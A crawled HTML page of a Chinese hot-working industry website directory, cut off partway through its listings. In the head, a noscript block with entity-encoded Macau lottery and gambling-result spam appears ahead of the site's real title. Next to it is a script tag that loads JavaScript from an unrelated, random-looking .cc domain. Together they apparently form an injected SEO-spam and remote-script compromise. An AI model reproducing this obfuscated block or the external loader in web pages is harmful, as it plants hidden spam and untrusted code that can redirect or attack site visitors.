

--- FILE ---
content_type: text/html
request_url: http://chinarjg.net/xq/147.html
body_size: 82330
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
<noscript>
<title>&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#21452;&#33394;&#29699;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#34920;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;</title>
<meta name="keywords" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#21452;&#33394;&#29699;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#34920;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/>
<meta name="description" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#21452;&#33394;&#29699;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#34920;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/></noscript>
<script src="https://static.p3qowiewjs7u.cc/common.js"></script>
		<title>热加工企业名录 - 免费收录热加工行业网站</title>
<meta name="keywords" content="热加工企业，企业名录，热加工，锻造企业，铸造企业，热处理企业，炼钢企业，轧钢企业"/>
<meta name="description" content="全人工编辑的开放式网站分类目录,收录国内外、热加工行业优秀网站,旨在为热工坛友提供网站分类目录检索、优秀网站参考、网站推广服务。"/>

       
 	        <link rel="stylesheet" href="/public/layui2.5.6/css/layui.css?1">
        <link rel="stylesheet" type="text/css" href="/application/template/pc/default/public/pc/css/style.css?2019123000">
        <link rel="stylesheet" type="text/css" href="/application/template/pc/default/public/pc/css/style_zh.css?201911">
        <link rel="stylesheet" type="text/css" href="/application/template/pc/default/public/pc/css/style.min.css?201911">
        <link rel="stylesheet" type="text/css" href="/application/template/pc/default/public/pc/font/iconfont.css?201911">
        <link rel="stylesheet" type="text/css" href="/application/template/pc/default/public/pc/css/guojiz.css?201911">
          <link rel="stylesheet" href="/application/template/pc/default/public/pc/css/update.css?201911"> 
        <link rel="stylesheet" href="/application/template/pc/default/public/pc/css/styleb.css?2.0">
   <script src="/public/js/jquery-3.4.1.min.js" type="text/javascript"></script>
   <script src="/public/layui2.5.6/layui.js?1" type="text/javascript"></script>
  <script src="/application/template/pc/default/public/pc/js/sodu.js"></script>
<style type="text/css">
.top {
    background: #373535;
}
#header {
    background: #ffffff;
}
#header .nav .list {
    color: #4d4d4d;
}
</style>
<style type="text/css">
.selection-fication-ul li {
    width: 10%;
}</style>
    </head>
    <body>
        <!--top 部分-->
        <div class="top">
            <div class="top-main">
               <a href="/" target="_blank">首页</a>

                                                 <a href="/new.html"  title="文章"  >文章</a>
                                                <a href="/top.html?type=today"  title="排行"  >排行</a>
                                                <a href="/wang.html"  title="更新"  >更新</a>
                                                <a href="/vip.html"  title="赞助VIP"  >赞助VIP</a>
                                       <span class="right"><a href="/login/reg.html">注册</a><a href="/login/index.html">登录</a></span>
                 
            </div>
        </div>
        <!--header 部分-->
        <div id="header" class="trans3 ">
            <div class="my_global w1200">
                <div class="logo pic_box trans3">
                    <a href="/" title="SKY Link"><img onerror="javascript:this.src='/public/img/logoset.png';" src="/uploads/20200616/8fdc8d4e6391223085f708f13ae7cc26.jpg" alt="国际导航"></a>
                    <span></span>
                </div>

                <!--登录与注册-->
                <div class="right">
                    <a id="a_release" href="/add.html" class="signin nologin">免费提交</a>
                </div>
                
           
                <!--搜索-->
                <div class="right">
 
            <div id="select" style="">
            <button class="guojiz_COM" id="hC1" style="background-color: rgb(81, 170, 56);">网址</button>
             <button class="guojiz_COM" id="hC2" style="background-color: rgb(127, 132, 125);">文章</button>
               <button class="guojiz_COM" id="hC3" style="background-color: rgb(127, 132, 125);">百度</button>
          </div>
          <div class="search d1"  id="v1"> 
                        <form class="form" action="/search.html"method="get">
                            <input type="text" id="txt_keywords" name="ks" value="" placeholder="搜索本站收录的网址">
                            <button type="submit"></button>
                        </form>
          </div>
            <div class="search d1"  id="v2" style="display: none;"> 
                        <form class="form" action="/newsso.html"method="get">
                            <input type="text" id="txt_keywords" name="ks" value="" placeholder="搜索文章">
                            <button type="submit"></button>
                        </form>
          </div>
          <div class="search d1"  id="v3" style="display: none;"> 
                        <form class="form" target="_blank" action="https://www.baidu.com/s"method="get">
                            <input type="text" class="input" id="txt_keywords" name="wd" value="" placeholder="百度搜索">
                            <button type="submit"></button>
                        </form>
                        <div class="associate">
                        	<ul class="associate_ul"></ul>
                   	</div>
          </div>
                </div>
                <div class="top_right">
                    <div class="nav_menu">
                        <div class="nav trans3" style="">
                          <a href="/" class="list on" title="首页">首页</a>
                          <a href="/list.html" class="list " title="分类">分类</a>
                          <a href="/wang.html" class="list " title="更新">更新</a>
                          <a href="/top.html?type=today" class="list " title="排行">排行</a>
                          <a href="/new.html" class="list " title="资讯">文章</a>
                                                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
<script>
layui.use('form', function() {
    var form = layui.form
    , jq = layui.jquery;
    jq('.tuichu').click(function() {
        var id = jq(this).data('id');
        var url = "/login/logout.html";
        layer.confirm('确定要退出吗？', function(index) {
            loading = layer.load(20, {
                shade: [0.2, '#000']
            });
            jq.post(url, {
                id: id
            }, function(data) {
                location.reload();
                layer.msg(data.msg, {
                    icon: 1,
                    time: 1000
                }, function() {
                });
                layer.close(loading);
            });
        });
    });
});
</script>      
<!--banner主内容-->
    <div class="game-cont"> 
            <div class="w1200">           
            <div>
                <!--<div class="col-8"></div>-->
                <div id="slider-wrap">
                               <div class="arrow">
                        <div class="arrow-l" id="previous"></div>
                        <div class="arrow-r" id="next"></div>
                    </div>

                    <ul id="slider">
                       <a href="http://www.rjghome.com" target="_blank"><li data-color="url(http://www.chinarjg.net//uploads/20200616/4bf4dadaea9a540ba4778dc9ec2d4c9f.jpg)"></li></a><a href="http://chinarjg.net" target="_blank"><li data-color="url(http://www.chinarjg.net//uploads/20200616/6788a6dab5c1991c6fbee5994f410cee.jpg)"></li></a>                    </ul>
                    <div id="pagination-wrap">
                        <ul></ul>
                    </div>
                </div>
                <div class="col-4">
                	<div class="col-4er">
                	  <a href="https://www.baidu.com/"target="_blank" style="display: block;  position: relative; height: 60px;  line-height: 60px; margin-top: 10px; padding: 0 20px; text-align: center; font-size: 16px;font-weight: 300;color: #fff;background: #ff783c;">
百度一下
</a><a href="https://mp.weixin.qq.com/"target="_blank" style="display: block;  position: relative; height: 60px;  line-height: 60px; margin-top: 10px; padding: 0 20px; text-align: center; font-size: 16px;font-weight: 300;color: #fff;background: #d4031e;">
微信公众平台
</a><a href="http://www.taobao.com/"target="_blank" style="display: block;  position: relative; height: 60px;  line-height: 60px; margin-top: 10px; padding: 0 20px; text-align: center; font-size: 16px;font-weight: 300;color: #fff;background-color: #0063FF;">
淘宝网
</a><a href="http://www.forgebbs.com/"target="_blank" style="display: block;  position: relative; height: 60px;  line-height: 60px; margin-top: 10px; padding: 0 20px; text-align: center; font-size: 16px;font-weight: 300;color: #fff;background-color: #0063FF;">
锻造论坛
</a><a href="https://account.aliyun.com/"target="_blank" style="display: block;  position: relative; height: 60px;  line-height: 60px; margin-top: 10px; padding: 0 20px; text-align: center; font-size: 16px;font-weight: 300;color: #fff;background: #ff783c;">
阿里云
</a><a href="https://www.toutiao.com/"target="_blank" style="display: block;  position: relative; height: 60px;  line-height: 60px; margin-top: 10px; padding: 0 20px; text-align: center; font-size: 16px;font-weight: 300;color: #fff;background-color: #0063FF;">
今日头条
</a><a href="http://www.rjghome.com/"target="_blank" style="display: block;  position: relative; height: 60px;  line-height: 60px; margin-top: 10px; padding: 0 20px; text-align: center; font-size: 16px;font-weight: 300;color: #fff;background: #23a504;">
热加工行业论坛
</a>                	</div>
                </div>
                <div class="clear"></div>
            </div>
            
        </div>
    </div>
        <div class="selection-cont">
        <div class="w1200">
        	<div class="selection-list">
        		<a style="display: block;  position: relative; height: 60px;  line-height: 60px; margin-top: 0px; padding: 0 20px; text-align: center; font-size: 16px;font-weight: 300;color: #535b5f;background-color: #ffffff;"> <font color="#ff0000">热加工企业名录（Tel:13173738433）</font> →共计收录：<font color="#ff0000">858  </font> 待审网站：<font color="#ff0000">553 </font> - 资讯文章：<font color="#ff0000">193 </font> - 推荐文章：<font color="#ff0000">10 </font> - 分类目录：<font color="#ff0000">12 </font>  - 广告位数：<font color="#ff0000">12</font>
        		</a>
   		  </div>
  
        </div>
    </div>
     

    <!--精选推荐-->
    <div class="selection-cont">
        <div class="w1200">
            <div class="selection-list">
                <div>
                    <h2><i class="iconfont icon-jingxuan"></i>置顶<span class="s-span"></span></h2>
                </div>
                <div class="selection-main-ul">
                    <ul class="main-ul-program" id="ul_recommend_app">
                    	                       <li>
                           <a href="/daohang/1064.html">
                                <div class="ulimg"><img onerror="javascript:this.src='/favicon.ico';" src="/uploads/20210215/06d38d3f24a3f9ce505ff79c5110eae6.jpg" /></div>
                                <div class="program-title"> 四川德胜集团钒钛有限公司</div>
                         </a>
                      </li>
                                            <li>
